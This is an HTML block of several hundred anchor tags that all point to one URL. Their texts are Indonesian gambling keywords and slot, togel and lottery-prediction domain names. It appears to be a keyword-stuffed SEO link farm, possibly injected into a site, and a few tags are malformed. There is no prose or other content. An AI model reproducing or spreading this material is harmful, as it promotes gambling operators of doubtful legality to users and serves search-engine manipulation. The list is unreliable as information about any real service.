    <a href="https://kopten.de/">paito hk</a>
    <a href="https://kopten.de/">paito sgp</a>
    <a href="https://kopten.de/">paito macau</a>
    <a href="https://kopten.de/">paito lotto</a>
    <a href="https://kopten.de/">keluaran hk</a>
    <a href="https://kopten.de/">keluaran macau</a>
    <a href="https://kopten.de/">keluaran sgp</a>
    <a href="https://kopten.de/">keluaran sdy</a>
    <a href="https://kopten.de/">prediksi macau</a>
    <a href="https://kopten.de/">prediksi hk</a>
    <a href="https://kopten.de/">prediksi sgp</a>
    <a href="https://kopten.de/">panentop77.online -</a>
    <a href="https://kopten.de/">juraganwin707.online -</a>
    <a href="https://kopten.de/">latopwin77.online -</a>
    <a href="https://kopten.de/">maxwin212.com -</a>
    <a href="https://kopten.de/">maxwin876.com -</a>
    <a href="https://kopten.de/">maxwinoke308.com -</a>
    <a href="https://kopten.de/">mahjong --petir138</a>
    <a href="https://kopten.de/">maxwin775.com -</a>
    <a href="https://kopten.de/">linkyukinet.online --</a>
    <a href="https://kopten.de/">nagacuan789.com -</a>
    <a href="https://kopten.de/">bonus slotting --777(motowin77)</a>
    <a href="https://kopten.de/">bonus slotting --⛄login(sso77)</a>
    <a href="https://kopten.de/">depo96win.online -</a>
    <a href="https://kopten.de/">slotdelta138a.online -</a>
    <a href="https://kopten.de/">cuan888jp.online -</a>
    <a href="https://kopten.de/">cuanhoki123.online -</a>
    <a href="https://kopten.de/">idnwin103.online -</a>
    <a href="https://kopten.de/">maxwin130a.com -</a>
    <a href="https://kopten.de/">idnjepe103.online -</a>
    <a href="https://kopten.de/">slot222win6.online -</a>
    <a href="https://kopten.de/">toto305a.online -</a>
    <a href="https://kopten.de/">situsyukyuki.online -</a>
    <a href="https://kopten.de/">situs88dewa.online -</a>
    <a href="https://kopten.de/">wdbos87.world -win</a>
    <a href="https://kopten.de/">rajabet818.net -</a>
    <a href="https://kopten.de/">polonia127.win -</a>
    <a href="https://kopten.de/">slotwin180.online -</a>
    <a href="https://kopten.de/">slotanakslot.online -</a>
    <a href="https://kopten.de/">slotwin308.world -</a>
    <a href="https://kopten.de/">mahjongwin707.online -</a>
    <a href="https://kopten.de/">mahjong2000.org -</a>
    <a href="https://kopten.de/">slot888kapalgg.online -</a>
    <a href="https://kopten.de/">slot88hobicuan.online -</a>
    <a href="https://kopten.de/">slothobicuan77.online -</a>
    <a href="https://kopten.de/">linkplaywin1233a.online -</a>
    <a href="https://kopten.de/">slot gaming --max(wayang88official.com)</a>
    <a href="https://kopten.de/">slot gaming --jakartacash.com</a>
    <a href="https://kopten.de/">megawin308.world -</a>
    <a href="https://kopten.de/">megatopwin88.online -</a>
    <a href="https://kopten.de/">mawartopwin77.online -</a>
    <a href="https://kopten.de/">zeus99win1.online -</a>
    <a href="https://kopten.de/">judi game -- www 77betsport</a>
    <a href="https://kopten.de/">judi game --gempa777💯</a>
    <a href="https://kopten.de/">judi game --🎰duren777🎰</a>
    <a href="https://kopten.de/">mpowin707.online -</a>
    <a href="https://kopten.de/">gacor105.com -</a>
    <a href="https://kopten.de/">agen slotidr --www(motowin77)</a>
    <a href="https://kopten.de/">agen --🎰game(duren777)</a>
    <a href="https://kopten.de/">rajaslot10000.online -</a>
    <a href="https://kopten.de/">rajaslot50.com -</a>
    <a href="https://kopten.de/">wdbos308.online -</a>
    <a href="https://kopten.de/">arjuna308.online -</a>
    <a href="https://kopten.de/">nagawin789.com -</a>
    <a href="https://kopten.de/">nusantaratoto777.com -</a>
    <a href="https://kopten.de/">megawin100a.com -</a>
    <a href="https://kopten.de/">sultangacor678.online -</a>
    <a href="https://kopten.de/">sultantoto789.com -</a>
    <a href="https://kopten.de/">slot88prowin online</a>
    <a href="https://kopten.de/">situstoto678.online -</a>
    <a href="https://kopten.de/">toto15a.online -</a>
    <a href="https://kopten.de/">megawah307.com -</a>
    <a href="https://kopten.de/">linkanakslotc.online -</a>
    <a href="https://kopten.de/">slot100menang.online -</a>
    <a href="https://kopten.de/">situswin308.online -</a>
    <a href="https://kopten.de/">mahjongwin308.asia -</a>
    <a href="https://kopten.de/">mawar308.world -</a>
    <a href="https://kopten.de/">mawartopjepe77.world -</a>
    <a href="https://kopten.de/">situsbelutjp77.online -</a>
    <a href="https://kopten.de/">maxwinoke501.com -</a>
    <a href="https://kopten.de/">asiawin707.online -</a>
    <a href="https://kopten.de/">asia155.online -</a>
    <a href="https://kopten.de/">demo slotstation --www(motowin77)</a>
    <a href="https://kopten.de/">zeuswin363.online -</a>
    <a href="https://kopten.de/">pragmatic898.online -win</a>
    <a href="https://kopten.de/">elang177win.online @</a>
    <a href="https://kopten.de/">situsanakslotb.online -</a>
    <a href="https://kopten.de/">mahjong --daftar(duren777)</a>
    <a href="https://kopten.de/">pragmaticjosbet.online -88</a>
    <a href="https://kopten.de/">888 --👻login(sso77)</a>
    <a href="https://kopten.de/">888 --login-duren77</a>
    <a href="https://kopten.de/">888 --👾login(sso77)</a>
    <a href="https://kopten.de/">888 --login(gempa777)</a>
    <a href="https://kopten.de/">sultantoto789a.com -</a>
    <a href="https://kopten.de/">link108menang.online -</a>
    <a href="https://kopten.de/">hondatop100.online -</a>
    <a href="https://kopten.de/">wdbos500.online -</a>
    <a href="https://kopten.de/">sultangacor678a.online -</a>
    <a href="https://kopten.de/">nusantaratoto771.com -</a>
    <a href="https://kopten.de/">slot gaming --max(idrhoki138.com)</a>
    <a href="https://kopten.de/">megawin188bb. com</a>
    <a href="https://kopten.de/">zeusslot66.world -</a>
    <a href="https://kopten.de/">pragmatic878win.online -</a>
    <a href="https://kopten.de/">slot online --satu(ligamaster77.it.com</a>
    <a href="https://kopten.de/">pragmaticplay99.online -</a>
    <a href="https://kopten.de/">linkwin308.online -</a>
    <a href="https://kopten.de/">linktotoslot.online -win</a>
    <a href="https://kopten.de/">link gaming --max(idrhoki138.com)</a>
    <a href="https://kopten.de/">situs mahjong --jostoto</a>
    <a href="https://kopten.de/">situsplaywin1233a.online --</a>
    <a href="https://kopten.de/">elang77bos.online -</a>
    <a href="https://kopten.de/">slot888enakcuan.world -</a>
    <a href="https://kopten.de/">slot88sah.online +</a>
    <a href="https://kopten.de/">totowin222 com</a>
    <a href="https://kopten.de/">totowin108.online -</a>
    <a href="https://kopten.de/">wdbos808 com</a>
    <a href="https://kopten.de/">juraganwin707.world -</a>
    <a href="https://kopten.de/">nagawin308.org -</a>
    <a href="https://kopten.de/">jackpot105.online -</a>
    <a href="https://kopten.de/">judi game --top(sektorplay88.com)</a>
    <a href="https://kopten.de/">judi game --777(motowin77)</a>
    <a href="https://kopten.de/">arjuna308.world -</a>
    <a href="https://kopten.de/">alexiswintrs88.online -</a>
    <a href="https://kopten.de/">gacor slotting --www(sso77)</a>
    <a href="https://kopten.de/">demo slotidr --777(motowin77)</a>
    <a href="https://kopten.de/">link gaming --ligamaster77.it.com</a>
    <a href="https://kopten.de/">situs gaming -- forwin777</a>
    <a href="https://kopten.de/">olx333win2.online -</a>
    <a href="https://kopten.de/">polo127win.online -</a>
    <a href="https://kopten.de/">alex308.world -</a>
    <a href="https://kopten.de/">bandarslotjepe.online -</a>
    <a href="https://kopten.de/">nusantaratoto772.com -</a>
    <a href="https://kopten.de/">pragmatic99hokia.online -</a>
    <a href="https://kopten.de/">slotinter77s.com -</a>
    <a href="https://kopten.de/">slot88fav.world -</a>
    <a href="https://kopten.de/">slotwin123.online -</a>
    <a href="https://kopten.de/">nusagacor88.online -</a>
    <a href="https://kopten.de/">slotplaywin123aa.online -</a>
    <a href="https://kopten.de/">slotdelta138c.online -</a>
    <a href="https://kopten.de/">situs gaming --terbaik(ez338vip)</a>
    <a href="https://kopten.de/">olxjp88.online -</a>
    <a href="https://kopten.de/">zeuscuan323.online -</a>
    <a href="https://kopten.de/">betwin66.online -</a>
    <a href="https://kopten.de/">rajawin308.com -</a>
    <a href="https://kopten.de/">888slotenakcuan.world -</a>
    <a href="https://kopten.de/">mawartopwin77.online -win</a>
    <a href="https://kopten.de/">cuan115.online -</a>
    <a href="https://kopten.de/">langit919bos.online -</a>
    <a href="https://kopten.de/">winsuper777.com -</a>
    <a href="https://kopten.de/">nusantaratoto777a.com -</a>
    <a href="https://kopten.de/">nagawin137.com -</a>
    <a href="https://kopten.de/">nagawin100a.com -</a>
    <a href="https://kopten.de/">maxwintop305a.com -</a>
    <a href="https://kopten.de/">situs game --ligamaster77.it.com</a>
    <a href="https://kopten.de/">kilatwin456a.online -</a>
    <a href="https://kopten.de/">situsbelutjp.online -</a>
    <a href="https://kopten.de/">maxwintop306.com -</a>
    <a href="https://kopten.de/">situswin212.online -</a>
    <a href="https://kopten.de/">situs gaming --com(idrhoki138.com)</a>
    <a href="https://kopten.de/">olx333win3.online -</a>
    <a href="https://kopten.de/">hoki500menang.online -</a>
    <a href="https://kopten.de/">gacorvip11.online -</a>
    <a href="https://kopten.de/">mahjongwah306.online -</a>
    <a href="https://kopten.de/">mahjong --gempa777.com💯</a>
    <a href="https://kopten.de/">slot mahjong --jostoto</a>
    <a href="https://kopten.de/">elang186win.world -</a>
    <a href="https://kopten.de/">zeuswin55bc.online -</a>
    <a href="https://kopten.de/">bonanza887.com -</a>
    <a href="https://kopten.de/">macauwin707.online -</a>
    <a href="https://kopten.de/">sultangacor678b.online -</a>
    <a href="https://kopten.de/">pgsultan678.com --</a>
    <a href="https://kopten.de/">kisah88 login</a>
    <a href="https://kopten.de/">kisah88 daftar</a>
    <a href="https://kopten.de/">linkmenang888.online -</a>
    <a href="https://kopten.de/">slotwin307.online -</a>
    <a href="https://kopten.de/">slotinter77f.online -</a>
    <a href="https://kopten.de/">slothobicuan88.online ----</a>
    <a href="https://kopten.de/">kisah88 rtp</a>
    <a href="https://kopten.de/">hoki800menang.online -</a>
    <a href="https://kopten.de/">slot gaming --new(idrhoki138.com)</a>
    <a href="https://kopten.de/">pgwin233c.online -</a>
    <a href="https://kopten.de/">pragmatic883.online -</a>
    <a href="https://kopten.de/">bonanza111.online -</a>
    <a href="https://kopten.de/">megawah305a.com -</a>
    <a href="https://kopten.de/">megawin100b.com -</a>
    <a href="https://kopten.de/">situsplaywin123aa.online -</a>
    <a href="https://kopten.de/">nagagacor15.online -</a>
    <a href="https://kopten.de/">nagawin100z.com -</a>
    <a href="https://kopten.de/">nusantaratoto77b.com -</a>
    <a href="https://kopten.de/">pragmatic887hoki.online -</a>
    <a href="https://kopten.de/">toto535.online -</a>
    <a href="https://kopten.de/">slot777dax.online -</a>
    <a href="https://kopten.de/">slotwin666.online -</a>
    <a href="https://kopten.de/">linktoto363.online -</a>
    <a href="https://kopten.de/">mahjongwah305b.com -</a>
    <a href="https://kopten.de/">maxwin303wina.com -</a>
    <a href="https://kopten.de/">slot101jackpot.online -</a>
    <a href="https://kopten.de/">nagawin200a.online -</a>
    <a href="https://kopten.de/">bigwin707.online -</a>
    <a href="https://kopten.de/">linkwin707.online -</a>
    <a href="https://kopten.de/">situscun33.online -</a>
    <a href="https://kopten.de/">zeusslots353.online -</a>
    <a href="https://kopten.de/">sultantoto363.online -</a>
    <a href="https://kopten.de/">slotcun33.online -</a>
    <a href="https://kopten.de/">slotwinplay123.online -</a>
    <a href="https://kopten.de/">slotplay666.online -</a>
    <a href="https://kopten.de/">situstotos11.online -</a>
    <a href="https://kopten.de/">situsbelutjp88.online -</a>
    <a href="https://kopten.de/">bonanzavip66.online -</a>
    <a href="https://kopten.de/">pg88win.online -</a>
    <a href="https://kopten.de/">jackpotwin77.online -</a>
    <a href="https://kopten.de/">musang188jepe.online -</a>
    <a href="https://kopten.de/">congtop707win.online -</a>
    <a href="https://kopten.de/">ratuwin88.online -</a>
    <a href="https://kopten.de/">rajawin707.online -</a>
    <a href="https://kopten.de/">asiawin707.world -</a>
    <a href="https://kopten.de/">elang777wd.online -</a>
    <a href="https://kopten.de/">pajaktop4d.online -</a>
    <a href="https://kopten.de/">spacemanwin33.online -</a>
    <a href="https://kopten.de/">spacemanwin44.online -</a>
    <a href="https://kopten.de/">hebatslot77.online -</a>
    <a href="https://kopten.de/">mpo888slot.site -</a>
    <a href="https://kopten.de/">mpo588gacor.com -</a>
    <a href="https://kopten.de/">hoki159win.online -</a>
    <a href="https://kopten.de/">777 --🥩login(sso77)</a>
    <a href="https://kopten.de/">777slotenakcuan.world -</a>
    <a href="https://kopten.de/">777 --🍭login🍭(duren77)</a>
    <a href="https://kopten.de/">777 --💢login(gempa777)</a>
    <a href="https://kopten.de/">slotjajantogel.online -</a>
    <a href="https://kopten.de/">slotjostech.com -</a>
    <a href="https://kopten.de/">kpktop778.world -</a>
    <a href="https://kopten.de/">royalslot11.online -</a>
    <a href="https://kopten.de/">megawin77b.com -</a>
    <a href="https://kopten.de/">situscuanjp88.online -</a>
    <a href="https://kopten.de/">maxwintop305b.com -</a>
    <a href="https://kopten.de/">maxwinkilat22.com -</a>
    <a href="https://kopten.de/">megawah308.com -</a>
    <a href="https://kopten.de/">megawah88abc.com -</a>
    <a href="https://kopten.de/">gacor108bet.world -</a>
    <a href="https://kopten.de/">slot gaming --game(idrhoki138.com)</a>
    <a href="https://kopten.de/">cuan999jepe.online -</a>
    <a href="https://kopten.de/">cuan37.online -</a>
    <a href="https://kopten.de/">spacemanwin22.online -</a>
    <a href="https://kopten.de/">mahjongwah305c.com -</a>
    <a href="https://kopten.de/">nagawin100d.com -</a>
    <a href="https://kopten.de/">jaya707win.online -</a>
    <a href="https://kopten.de/">kilat720win.world -top</a>
    <a href="https://kopten.de/">rupiahtop77.online -jp</a>
    <a href="https://kopten.de/">vip568win.world -jp</a>
    <a href="https://kopten.de/">dewawin77.online -</a>
    <a href="https://kopten.de/">nusantaratoto777b.com -</a>
    <a href="https://kopten.de/">situswin2025.online -</a>
    <a href="https://kopten.de/">dingdong7jepe.online -</a>
    <a href="https://kopten.de/">jnt707win.online -</a>
    <a href="https://kopten.de/">slotwin2025.online -</a>
    <a href="https://kopten.de/">slotabc88.online -</a>
    <a href="https://kopten.de/">slotsrp.com apk</a>
    <a href="https://kopten.de/">slothoki777.online -</a>
    <a href="https://kopten.de/">olx363win.online -</a>
    <a href="https://kopten.de/">alexiswin1001.online -</a>
    <a href="https://kopten.de/">garudawin88.online -</a>
    <a href="https://kopten.de/">slotwin212.online -</a>
    <a href="https://kopten.de/">slotwdbanyak123.online -</a>
    <a href="https://kopten.de/">olx1338.com -</a>
    <a href="https://kopten.de/">slotgacormicrostar88.art -</a>
    <a href="https://kopten.de/">depobosku.world -win</a>
    <a href="https://kopten.de/">pisangslot66.online -</a>
    <a href="https://kopten.de/">slothobicuan79.online -</a>
    <a href="https://kopten.de/">slotwinplay123b.online -</a>
    <a href="https://kopten.de/">situstoto789.online -</a>
    <a href="https://kopten.de/">wdbos308.store -</a>
    <a href="https://kopten.de/">wdbos155.asia -</a>
    <a href="https://kopten.de/">nagawin200z.online -</a>
    <a href="https://kopten.de/">megawin77c.com -</a>
    <a href="https://kopten.de/">megawin77f.com -</a>
    <a href="https://kopten.de/">slot88hoki885.online -</a>
    <a href="https://kopten.de/">slotdelta138win.online -</a>
    <a href="https://kopten.de/">rupiahtop88.world -</a>
    <a href="https://kopten.de/">rajacuan77rzp.com -</a>
    <a href="https://kopten.de/">winslot108.net -</a>
    <a href="https://kopten.de/">asianslot177.world -</a>
    <a href="https://kopten.de/">qq888bos.com =</a>
    <a href="https://kopten.de/">top707win.online -</a>
    <a href="https://kopten.de/">gacormax111.online -</a>
    <a href="https://kopten.de/">bonanza887.com +</a>
    <a href="https://kopten.de/">togel888win2.com -</a>
    <a href="https://kopten.de/">pg878win.online -</a>
    <a href="https://kopten.de/">joker123kapalgacor.online -</a>
    <a href="https://kopten.de/">pos177slot.world -</a>
    <a href="https://kopten.de/">judigame88.world -</a>
    <a href="https://kopten.de/">togel999hoki.online -</a>
    <a href="https://kopten.de/">kilat388win.online -</a>
    <a href="https://kopten.de/">ziatop177win.world -</a>
    <a href="https://kopten.de/">rtpmenang123th.online @</a>
    <a href="https://kopten.de/">sultangacor565.online -win</a>
    <a href="https://kopten.de/">depo25jackpot.online -</a>
    <a href="https://kopten.de/">starwin80.world -</a>
    <a href="https://kopten.de/">bonanzaslot55.online -</a>
    <a href="https://kopten.de/">zeus99win3.online -</a>
    <a href="https://kopten.de/">mahjongwah305d.com -</a>
    <a href="https://kopten.de/">mahjongwin707.shop -</a>
    <a href="https://kopten.de/">maxwin876.com +</a>
    <a href="https://kopten.de/">zeuswin778.online -</a>
    <a href="https://kopten.de/">slotbelut77.online -</a>
    <a href="https://kopten.de/">slotcun33a.online -</a>
    <a href="https://kopten.de/">slot88win.store -</a>
    <a href="https://kopten.de/">maxwintop305c.com -</a>
    <a href="https://kopten.de/">rajawin333.online -</a>
    <a href="https://kopten.de/">zeus555win.online -</a>
    <a href="https://kopten.de/">zeus187slot.world -</a>
    <a href="https://kopten.de/">megamaxwin308.online -</a>
    <a href="https://kopten.de/">nusawin11.online -</a>
    <a href="https://kopten.de/">mpo3303win.online -</a>
    <a href="https://kopten.de/">mawar707win.online -</a>
    <a href="https://kopten.de/">situs gaming --terbaik(dwptogeltech.com)</a>
    <a href="https://kopten.de/">situshoki909.online -</a>
    <a href="https://kopten.de/">situs mahjong --(jostoto)</a>
    <a href="https://kopten.de/">situsplaywin1233c.online -</a>
    <a href="https://kopten.de/">link gaming --daftar(tajirnow.com)</a>
    <a href="https://kopten.de/">mahjong --gempa777.com🎯</a>
    <a href="https://kopten.de/">dingdongtop88.online -</a>
    <a href="https://kopten.de/">olxtogel636.online -</a>
    <a href="https://kopten.de/">olx777win.online -</a>
    <a href="https://kopten.de/">betwinplay81.online -</a>
    <a href="https://kopten.de/">betwin185.asia -</a>
    <a href="https://kopten.de/">pgzeus118.online -</a>
    <a href="https://kopten.de/">musang170jepe.site -</a>
    <a href="https://kopten.de/">slot887enakcuanjhepe.site -</a>
    <a href="https://kopten.de/">pragmatichoki333.online -</a>
    <a href="https://kopten.de/">pragmatic84.site -</a>
    <a href="https://kopten.de/">togel777win.online -</a>
    <a href="https://kopten.de/">demo slotins --sso77</a>
    <a href="https://kopten.de/">linkwede2025.online -</a>
    <a href="https://kopten.de/">link gaming --baru(idrhoki138.com)</a>
    <a href="https://kopten.de/">slothobicuan79.online --</a>
    <a href="https://kopten.de/">juraganwin707.website -</a>
    <a href="https://kopten.de/">hondatop909.online -</a>
    <a href="https://kopten.de/">maxwin131.com -</a>
    <a href="https://kopten.de/">maxwintop306a.com +</a>
    <a href="https://kopten.de/">zeusslot99.world -</a>
    <a href="https://kopten.de/">musang177jepe.online -1</a>
    <a href="https://kopten.de/">link slotinss --www(sso77)</a>
    <a href="https://kopten.de/">slot gaming --@(http//pahlaviha.com)</a>
    <a href="https://kopten.de/">zeusmax305.com -</a>
    <a href="https://kopten.de/">maxwinspin66.com -</a>
    <a href="https://kopten.de/">dingdong7jepe online</a>
    <a href="https://kopten.de/">winslot109.online -</a>
    <a href="https://kopten.de/">toto289.com -</a>
    <a href="https://kopten.de/">nagawin200wg.online -</a>
    <a href="https://kopten.de/">naga868.net -</a>
    <a href="https://kopten.de/">royalgacor11.online -</a>
    <a href="https://kopten.de/">hondatop78.world -</a>
    <a href="https://kopten.de/">slot888enakcuan world</a>
    <a href="https://kopten.de/">nusantaratoto777c.com -</a>
    <a href="https://kopten.de/">hoki888jepe.online -</a>
    <a href="https://kopten.de/">slot88jitu.online -</a>
    <a href="https://kopten.de/">pajaktop4d.online -duren777</a>
    <a href="https://kopten.de/">slotbig99.online -</a>
    <a href="https://kopten.de/">pajaktop4d.online -menang</a>
    <a href="https://kopten.de/">maxwintop118.site -win</a>
    <a href="https://kopten.de/">mahjongjostoto.online -</a>
    <a href="https://kopten.de/">mawar66win.online -</a>
    <a href="https://kopten.de/">pghoki999.online -</a>
    <a href="https://kopten.de/">empire888bos.online -</a>
    <a href="https://kopten.de/">zeus77win.online -</a>
    <a href="https://kopten.de/">zeus1000gex.online -</a>
    <a href="https://kopten.de/">nagawinpro889a.com -login-</a>
    <a href="https://kopten.de/">nagawin100s.com -</a>
    <a href="https://kopten.de/">wdbos155.store -</a>
    <a href="https://kopten.de/">888slotansawin.world -</a>
    <a href="https://kopten.de/">888slotezmaxwin.online -88</a>
    <a href="https://kopten.de/">888slotgudang.online -</a>
    <a href="https://kopten.de/">888 --🍭login(duren77)</a>
    <a href="https://kopten.de/">togel805jepe.online -</a>
    <a href="https://kopten.de/">hokiwin888.online -</a>
    <a href="https://kopten.de/">spacemanwin11.online -</a>
    <a href="https://kopten.de/">topwin707.online -</a>
    <a href="https://kopten.de/">musang166slot.online -</a>
    <a href="https://kopten.de/">betwin55.online -</a>
    <a href="https://kopten.de/">situstotowin108.online -</a>
    <a href="https://kopten.de/">vip568win.world -we</a>
    <a href="https://kopten.de/">garuda307win.online -</a>
    <a href="https://kopten.de/">mahjongpch777.org -</a>
    <a href="https://kopten.de/">slotwede168.online -</a>
    <a href="https://kopten.de/">alexiswin307.online -</a>
    <a href="https://kopten.de/">mpo2025win.online -</a>
    <a href="https://kopten.de/">nusantaraoke777.org -</a>
    <a href="https://kopten.de/">maxwin876.site -</a>
    <a href="https://kopten.de/">asia707win.online +</a>
    <a href="https://kopten.de/">ratujackpot356.com -</a>
    <a href="https://kopten.de/">situsgacor789.online -win</a>
    <a href="https://kopten.de/">ratumaxwin111.online -</a>
    <a href="https://kopten.de/">mega308maxwin.online -</a>
    <a href="https://kopten.de/">megaoke777.org -</a>
    <a href="https://kopten.de/">togel888jitu.online -</a>
    <a href="https://kopten.de/">pgmax305.com -</a>
    <a href="https://kopten.de/">jackpot222.online -</a>
    <a href="https://kopten.de/">sultantoto878.online -</a>
    <a href="https://kopten.de/">judibola88win.online -</a>
    <a href="https://kopten.de/">empire999hoki.online -win</a>
    <a href="https://kopten.de/">mahjong baru 234 -</a>
    <a href="https://kopten.de/">wd99lancar.online -</a>
    <a href="https://kopten.de/">bonanza111win.online -</a>
    <a href="https://kopten.de/">slotmacrovip805.art -</a>
    <a href="https://kopten.de/">bolajosbet.online -</a>
    <a href="https://kopten.de/">macauwin707.online -vip-</a>
    <a href="https://kopten.de/">bonanzawin188.online -</a>
    <a href="https://kopten.de/">slot888zeus00.world -777</a>
    <a href="https://kopten.de/">royalwin999.online -</a>
    <a href="https://kopten.de/">ajaib808win.online -</a>
    <a href="https://kopten.de/">nusawin55.com -</a>
    <a href="https://kopten.de/">olxtop888b.com -gas-</a>
    <a href="https://kopten.de/">slot33cun.online -</a>
    <a href="https://kopten.de/">slothobicuan88a.online -</a>
    <a href="https://kopten.de/">maxwin131.com +</a>
    <a href="https://kopten.de/">maxwinpch303.org -</a>
    <a href="https://kopten.de/">zeus108kps.online -</a>
    <a href="https://kopten.de/">linktoto99jitu.online -</a>
    <a href="https://kopten.de/">linkmenang909.online -</a>
    <a href="https://kopten.de/">link gaming --daftar(idrhoki138.com)</a>
    <a href="https://kopten.de/">situszeus909.online --</a>
    <a href="https://kopten.de/">situs2025maxwin.online -</a>
    <a href="https://kopten.de/">rajawin308.online -</a>
    <a href="https://kopten.de/">top707win.online -gacor-</a>
    <a href="https://kopten.de/">slot88gas.site -</a>
    <a href="https://kopten.de/">megawin77c.com - remix</a>
    <a href="https://kopten.de/">judislot212.online -</a>
    <a href="https://kopten.de/">spacemanwin67.online -</a>
    <a href="https://kopten.de/">win1001link.online -</a>
    <a href="https://kopten.de/">winhoki919.online -vip</a>
    <a href="https://kopten.de/">rtpslot88.store -</a>
    <a href="https://kopten.de/">777mahjongtop.world -1</a>
    <a href="https://kopten.de/">777 --🎰login(duren77)</a>
    <a href="https://kopten.de/">rajawin707.online -best-</a>
    <a href="https://kopten.de/">ajaibjago79.online -</a>
    <a href="https://kopten.de/">elang197slot.world -777</a>
    <a href="https://kopten.de/">jutawanslot177.world -</a>
    <a href="https://kopten.de/">nagaemas11.com -win</a>
    <a href="https://kopten.de/">dewa22play.online -</a>
    <a href="https://kopten.de/">megawin77f.com - cache</a>
    <a href="https://kopten.de/">burungjp368.site -wde</a>
    <a href="https://kopten.de/">slot resmi 🧨 gacor 77superslot</a>
    <a href="https://kopten.de/">situscun33a.online -</a>
    <a href="https://kopten.de/">zeusmax778.site -</a>
    <a href="https://kopten.de/">mawar11jitu.online -vip</a>
    <a href="https://kopten.de/">pgwin234.online -gacor</a>
    <a href="https://kopten.de/">slot88zeus.online -</a>
    <a href="https://kopten.de/">maxwinpch303.site -</a>
    <a href="https://kopten.de/">bobatop68.site -win</a>
    <a href="https://kopten.de/">gboway88ad.com --</a>
    <a href="https://kopten.de/">gbojepe77.space -menang</a>
    <a href="https://kopten.de/">dragon808win.online -</a>
    <a href="https://kopten.de/">badak161slot.online -777</a>
    <a href="https://kopten.de/">badak177slot.online -</a>
    <a href="https://kopten.de/">slot767.online -</a>
    <a href="https://kopten.de/">ledak338jepe.online -</a>
    <a href="https://kopten.de/">ceriatop88.online -win/a>
    </a><a href="https://kopten.de/">tupai887slot.online -</a>
    <a href="https://kopten.de/">megaoke778.site -</a>
    <a href="https://kopten.de/">zeusjpx5oowow.world -</a>
    <a href="https://kopten.de/">mahjong202jepe.online -</a>
    <a href="https://kopten.de/">mahjongwin888.online -</a>
    <a href="https://kopten.de/">musang161slot.online -777</a>
    <a href="https://kopten.de/">slot99jackpot.online -</a>
    <a href="https://kopten.de/">pragmatichoki33.online -vip</a>
    <a href="https://kopten.de/">mahjongjostoto.online - -</a>
    <a href="https://kopten.de/">nagawin300abz.online -vvip</a>
    <a href="https://kopten.de/">ledakwin88.online -</a>
    <a href="https://kopten.de/">zeus989win.online -</a>
    <a href="https://kopten.de/">cuanhoki500s.online -</a>
    <a href="https://kopten.de/">hokiwin808.online -</a>
    <a href="https://kopten.de/">ovotop68.site -wde-</a>
    <a href="https://kopten.de/">winslot500.online -</a>
    <a href="https://kopten.de/">rajaplay333.online -</a>
    <a href="https://kopten.de/">slotmacrovip805.store -</a>
    <a href="https://kopten.de/">slotwin1001.online -</a>
    <a href="https://kopten.de/">alexiscuantrs88.org -</a>
    <a href="https://kopten.de/">depo30jepe.online -</a>
    <a href="https://kopten.de/">link gaming --jakartacash</a>
    <a href="https://kopten.de/">mawar308.online -vip-</a>
    <a href="https://kopten.de/">situs gaming --depo(idrhoki138.com)</a>
    <a href="https://kopten.de/">megawin77b.com - flush</a>
    <a href="https://kopten.de/">slot gaming www.perchingbar.eu</a>
    <a href="https://kopten.de/">pgmax787.site +</a>
    <a href="https://kopten.de/">situstoto989.online -win</a>
    <a href="https://kopten.de/">megagcr788.online -</a>
    <a href="https://kopten.de/">mahjong101.online -win</a>
    <a href="https://kopten.de/">mahjong --gempa777.com💲</a>
    <a href="https://kopten.de/">macau308win.online -jp-</a>
    <a href="https://kopten.de/">jayawin707.online +</a>
    <a href="https://kopten.de/">hebatslot77.online -menang</a>
    <a href="https://kopten.de/">zeusgcr788.online -</a>
    <a href="https://kopten.de/">maxwingcr788.online -</a>
    <a href="https://kopten.de/">slot777lax.online -</a>
    <a href="https://kopten.de/">zeusslot333.online -win</a>
    <a href="https://kopten.de/">zeuswinmax.online -</a>
    <a href="https://kopten.de/">zeuswin878.online -</a>
    <a href="https://kopten.de/">maxwin876.store -</a>
    <a href="https://kopten.de/">hondatop100.online -win</a>
    <a href="https://kopten.de/">wdbos308.com -win-</a>
    <a href="https://kopten.de/">juraganjago79.online -</a>
    <a href="https://kopten.de/">bonanzakas88.online -</a>
    <a href="https://kopten.de/">nusa808.online -regis</a>
    <a href="https://kopten.de/">goltogel87.online -</a>
    <a href="https://kopten.de/">alexis808.online -vip</a>
    <a href="https://kopten.de/">alexismaxwin.online -</a>
    <a href="https://kopten.de/">garudavip88.online -gacor</a>
    <a href="https://kopten.de/">empire888jepe.online -win-</a>
    <a href="https://kopten.de/">slotvip878.online -win</a>
    <a href="https://kopten.de/">surgawin1888.com -a>
    </a><a href="https://kopten.de/">surgawin288q.com -</a>
    <a href="https://kopten.de/">juraganmaxwin.online -</a>
    <a href="https://kopten.de/">pggcr788.online -</a>
    <a href="https://kopten.de/">slot98slt.online -</a>
    <a href="https://kopten.de/">maxwingcr355.online -oke</a>
    <a href="https://kopten.de/">slot mahjong --login(jostoto)</a>
    <a href="https://kopten.de/">slot mahjong --asiktoto</a>
    <a href="https://kopten.de/">megawin989.online -vip</a>
    <a href="https://kopten.de/">spacemanisototo.online -</a>
    <a href="https://kopten.de/">togel805hkd.online -</a>
    <a href="https://kopten.de/">olxtogel898.online -win</a>
    <a href="https://kopten.de/">olxcuantrs88.org -</a>
    <a href="https://kopten.de/">musang166win.space -</a>
    <a href="https://kopten.de/">betwin81.online -</a>
    <a href="https://kopten.de/">slot909alternatif.online -</a>
    <a href="https://kopten.de/">slotbelut79.online -</a>
    <a href="https://kopten.de/">mahjongduren777.space -</a>
    <a href="https://kopten.de/">maxwinplay55.com -</a>
    <a href="https://kopten.de/">sultangacor234.online -win</a>
    <a href="https://kopten.de/">megagcr355.online -</a>
    <a href="https://kopten.de/">mawarslot505.online -</a>
    <a href="https://kopten.de/">nusantaraoke788.online -gacor</a>
    <a href="https://kopten.de/">macau202.online -</a>
    <a href="https://kopten.de/">olxtop79.online -</a>
    <a href="https://kopten.de/">slot88sah.store -</a>
    <a href="https://kopten.de/">togel898jitu.online -win</a>
    <a href="https://kopten.de/">spacemanwin71.online -</a>
    <a href="https://kopten.de/">spaceman88kapalgg.online -</a>
    <a href="https://kopten.de/">bolajosbet.online -win</a>
    <a href="https://kopten.de/">rajawede88.online -</a>
    <a href="https://kopten.de/">rajaslot678.com -win</a>
    <a href="https://kopten.de/">mpo99win.online -</a>
    <a href="https://kopten.de/">qqdewa8899.com -</a>
    <a href="https://kopten.de/">qq888bos.store -</a>
